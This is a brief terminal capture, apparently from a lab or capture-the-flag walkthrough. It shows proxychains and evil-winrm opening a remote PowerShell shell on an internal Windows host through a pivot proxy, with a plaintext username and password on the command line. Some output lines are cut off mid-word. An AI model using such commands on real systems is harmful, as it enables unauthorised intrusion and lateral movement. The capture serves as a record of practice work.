 (root㉿kali)-[~]
# proxychains evil-winrm -i 172.22.61.34 -u yangdming -p kier@n10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc
nction is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
emote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 165.154.5.221:7001 ... 172.22.61.34:5985 ... OK
*Evil-WinRM* PS C:\Users\TEMP.XIAORANG\Documents> dir
[proxychains] Strict chain ... 165.154.5.221:7001 ... 172.22.61.34:5985 ... OK
[proxychains] Strict chain ... 165.154.5.221:7001 ... 172.22.61.34:5985 ... OK